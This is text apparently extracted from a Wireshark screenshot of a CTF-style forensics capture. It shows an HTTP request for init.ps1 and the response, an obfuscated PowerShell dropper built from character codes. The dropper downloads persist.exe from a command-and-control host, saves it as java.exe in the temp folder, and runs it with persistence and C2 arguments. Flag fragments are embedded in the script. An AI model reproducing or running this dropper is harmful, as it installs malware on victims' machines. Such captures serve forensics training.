 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
No. Time Source Destination Proto
254 1719980940 192.168.1.205 192.168.1.108 TCP
255 1719980940 192.168.1.108 192.168.1.205 TCP
256 1719980940 192.168.1.205 192.168.1.108 TCP
257 1719980940 192.168.1.205 192.168.1.108 HTTP
258 1719980940 192.168.1.108 192.168.1.205 TCP
259 1719980940 192.168.1.108 192.168.1.205 TCP
260 1719980940 192.168.1.108 192.168.1.205 TCP
261 1719980940 192.168.1.108 192.168.1.205 TCP
262 1719980940 192.168.1.108 192.168.1.205 HTTP
263 1719980940 192.168.1.205 192.168.1.108 TCP
264 1719980940 192.168.1.205 192.168.1.108 TCP
265 1719980940 192.168.1.108 192.168.1.205 TCP
Frame 257: 436 bytes on wire (3488 bits), 436 bytes capture
Ethernet II, Src: PCSSystemtec_d9:4d:04 (08:00:27:d9:4d:04
Internet Protocol Version 4, Src: 192.168.1.205, Dst: 192.1
Transmission Control Protocol, Src Port: 50384, Dst Port: 8
Hypertext Transfer Protocol
0000 58 47 ca 74 88 75 08 00 27 d9 4d 04 08 00 45 00
0010 01 a6 4a d1 40 00 80 06 00 00 c0 a8 01 cd c0 a8
0020 01 6c c4 d0 1f 40 78 3c 48 92 27 f9 18 33 50 18
0030 04 02 86 22 00 00 47 45 54 20 2f 69 6e 69 74 2e
0040 70 73 31 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f
0050 73 74 3a 20 31 39 32 2e 31 36 38 2e 31 2e 31 30
0060 38 3a 38 30 30 30 0d 0a 55 73 65 72 2d 41 67 65
0070 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20
GET /init.ps1 HTTP/1.1
Host: 192.168.1.108:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.12.4
Date: Wed, 03 Jul 2024 04:29:00 GMT
Content-type: application/octet-stream
Content-Length: 3254
Last-Modified: Wed, 03 Jul 2024 04:26:14 GMT
('.( rH3ShElLID[1]+rH3sheLLID[13'+']+ghYxghY) (-JoIN ( (36,117 , 114 ,108, 32,61 ,32 , 34 , 104 ,116 ,116,112 ,58 , 4
7,47 , 99 , 121,98 ,101,114 , 46 ,1'+'09 ,111 , 117, 46, 102,108, 111, 110 ,46, 115 ,58 , 56 , 48 ,48,48 ,47, 112 ,10
1 , 114, 115, 105, 115 , 116 ,46 , 101 , 120, 101,34, 13 , 10,36 ,84, 32 , 61 , 32 , 91 ,83 '+',121, 115,116, 101 ,10
9, 46 ,73, 79, '+'46'+',80,97, 116 , 104 , 93,58 ,58, '+'71 , '+'101, 116 , 84'+',1'+'01 ,109,11'+'2 , 80, 97, 116 ,1
04, 40 ,41 ,13, 10, 36 , 111, 117,1'+'16 ,'+' 112, 97, 116 ,104, 32,61,32 , 34 , 36 , 84 ,47 ,106, 97 ,118,97 , 46,10
1 ,120, 101,34 ,13,10,73, 110 , 11'+'8'+' , 111, 107 , 101 , 45 , 87 ,1'+'01, 98,82 ,101,113, 117 ,101,115 ,116, 32 ,
45 , 85 ,114, 105 , 32 , 36 , 117 , 114,108 , 3'+'2 ,'+'45, 79,117,116,70 ,105, 108,101'+' ,32,36, 111 ,117 , 116,112
, 97,116,104 ,13 ,10 , 13,10 ,36,119 , 101,105,114, 100,49 , 32,61,32 , 34,71 , 84,66, 81,123,98 ,52 ,98,121 , 95 ,11
5 , 116 , 51 ,34 ,13, 10,13 , 10 , 36, 119 , 101, 105 , 114 , 100, 5'+'0 , '+'32 ,61, 32 ,91 , 98 ,121,116,101,91 , 9
3, 93 ,40 ,48, 120,55 ,50 ,44, 48 , 120, 55 ,50 ,44 , 48,120 ,55, 50 , 44, 48, 120,55 , 50, 4'+'4 '+',48,120,55 ,50,
44 , 48, 120, 55 , 50,44 ,48 , 120 , 51, 51, 44,'+' 48, 120, 51'+', 51 , 44 , 48 , 120, 55,55 , 44 ,48,120 , 51'+',48
,44, 48 , 120 ,55 ,48 , 44, 48, 120 , 53 , 102 , 44 ,48 ,120 , 54,101 , 44 , 48,120 ,51,49,44 , 48 , 120,53 ,102,44,
48 ,120 , 55,51,44 , 48 ,120,55,48 , 41, 59 ,13 , 10, 91 , 97 , 114 ,114, 97 , 121 ,93'+',58 ,58'+' , 82, 101 ,118 ,1
01,114, 115 , 101 ,40,36 ,119 '+',101 , 105, 114,100,50 , 41,13, 10, 13, 10 ,36 ,119 , 101, 105 , 1'+'14 ,100 , 50 ,
32 ,61, 32 , 91, 83 , 121 , 115,116, 101 ,109 ,46,84 ,101, 120 , 116 ,46 , 69,'+' 110, 99 , 111 ,100,105,1'+'10,103 ,
93,58 ,58'+',85 , 84 ,70 ,56,46,71 , 101,116, 8'+'3, 116 , 114, 105 , 110,10'+'3 , 40 ,36 , 119,101,105 ,114,100'+' '
+',5'+'0,41 ,13, 10, 13 ,10 , 36,119 ,101 , 105 , '+'114, 100 , 51 , 32,61, 32,91, 83 ,121 , 115,116,101, 109,46, 84
, 101,120 , 116,46, 69,110,99, 111,100 , '+'105 ,110 , 103 ,93,58,58 , 85,84 ,70 ,56 ,46 , 71,1'+'01,11'+'6,83 , 116
, 1'+'14, 1'+'05,110 ,103,40 , 91 , 83,121 , 115, 116,101 ,109, 46 ,67,111,110 , 118 ,101,114, 116, 93 , 58,'+' 58 ,7
0,114 , 111,109,66 , 97, 115 '+',101, 54 ,52 ,83 , 116, 114 ,105,110 ,103,40 , 34 , 76 ,86, 78, 111 ,77 ,50,120 , 115
, 88 ,5'+'0 , 82 ,108,77 , 71,74, 109, 100, 88 , 78 , 106 ,78 , 72,81 ,120,77,71, 52 , 104,102, 81 ,61, 61,34 ,41, 41
,13, 10,13 '+',10, 36, 97 '+',114, 103 , 11'+'5, 32, 61, '+'32, 64, 40, 34,45, 80, 101 ,'+' 114, 115,105, 115 ,116, 3
2, 84'+' ,114 ,117, 101 ,32,45 , 99,110, 99,32, 99,50,46,99 , 121,98,1'+'01 ,114,46 ,109 , 111, 117 , 46 ,102, 108 ,1
11 , 110 ,46 , 115,47 ,105 ,110 , 105, 116, 34 , 41,13 , 10 ,83 , 116 ,97 ,114,116,45, 80, 114 , 111 , 9'+'9 , 101, 11
5 , 115 , 32 ,45, 70, 105 ,108 ,101,'+'112,97,1'+'16,104 ,32 ,36,111,117,116 , 112 , 97,116 , 104, 32,45 ,65, 114,103
,117, 109,101 ,110,116 ,7'+'6, 105 ,115 , 116,32 ,36 ,97, 114 , 103,115 , 13 ,10 )sqSfOr'+'eaCh-OBjecT {( [CHaR] [in
t] rH3_)} )) ').RepLace(([CHAr]114+[CHAr]72+[CHAr]51),[strINg][CHAr]36).RepLace(([CHAr]103+[CHAr]104+[CHAr]89),[strIN
g][CHAr]39).RepLace(([CHAr]115+[CHAr]113+[CHAr]83),'|')| .( $sHelLid[1]+$sHElLID[13]+'x')